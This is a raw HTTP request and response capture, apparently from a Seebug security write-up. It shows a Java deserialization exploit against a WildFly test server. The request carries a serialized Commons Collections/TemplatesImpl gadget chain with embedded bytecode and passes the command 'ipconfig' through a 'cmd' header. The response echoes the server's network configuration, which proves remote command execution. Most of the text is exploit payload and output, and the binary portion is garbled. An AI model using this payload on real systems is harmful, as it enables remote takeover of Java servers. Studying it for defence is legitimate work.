 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 5452
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp ~����3�
.h
ij
klm
no
pq
prs =t
nuv
+wx y6 z{| } ~
�� �
h�
��
���
�
-�
��
�� �
HTTP/1.1 200 OK
Connection: close
Set-Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A.gxv-pc;
path=/jdvw
Date: Sun, 19 Apr 2020 16:08:06 GMT
Test by c0ny1 in WildFly
path: D:\software\middleware\wildfly-18.0.1.Final\bin
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ?? . . . . . . . : 169.254.196.49
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
Seebug